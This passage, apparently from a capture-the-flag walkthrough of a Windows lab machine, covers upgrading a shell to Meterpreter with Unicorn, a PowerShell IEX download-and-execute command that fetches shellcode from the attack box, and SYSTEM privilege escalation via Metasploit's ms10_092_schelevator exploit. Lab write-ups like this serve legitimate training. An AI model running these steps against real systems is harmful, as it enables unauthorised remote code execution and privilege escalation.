
- There’s a shell!
- If something isn’t working, make sure Burp isn’t intercepting.
Upgrade Shell to Meterpreter with Unicorn (https://github.com/trustedsec/unicorn):

- Follow the above syntax substituting Unicorn’s directory and the IP of the attack box and a random high port.

- Restart the Metasploit Framework using the options generated by Unicorn.
- cat the powershell_attack.txt file that Unicorn generated and copy it to the clipboard (make sure to avoid any extra spaces at the end or beginning).
- Use vi to create exploit.html and paste the powershell into it.
- Start a simple HTTP server on the attack machine using python in the directory where exploit.html is located (python -m SimpleHTTPServer).

- In the shell on the target machine, run the following command in powershell to download and run the shellcode: ** powershell “IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.8:8000/exploit.html’)” *** make sure to use the IP of the attack station and shellcode filename in the URL. ** There should be a GET request on your HTTP server in a few seconds.
- Switch to your Metasploit console, and it should indicate it’s sending the encoded stager. If it sits for awhile, you can hit enter and use the sessions command to make sure your session was generated (to interact with it use ‘sessions -i <session #>).
- Now we have a user level Meterpreter shell!
Privesc

- Use the local exploit suggester to check for any possible local privesc exploits.

- Since Meterpreter is currently running as a 32 bit process, you need to migrate to a 64 bit process, run the suggester again, and then use the exploit which works for 32 and 64 bit.
** Interact with the Meterpreter session, list the processes with ‘ps’, migrate to a stable x64 process with ‘migrate
'. - Follow the previous steps to run the suggester again.

- ms10_092_schelevator is the only exploit which works on 32 and 64 bit, so use that one.
- Use ms10_092_schelevator and set the session to your Meterpreter session number.
- Throw the ‘sploit! ** If it doesn’t generate the session, check and make sure it starts the listener on your VPN IP and not your attack station’s local IP. If it did, simply set lhost to your VPN IP.
Datamining:

- Use the SYSTEM Meterpreter session to get the user and root flags.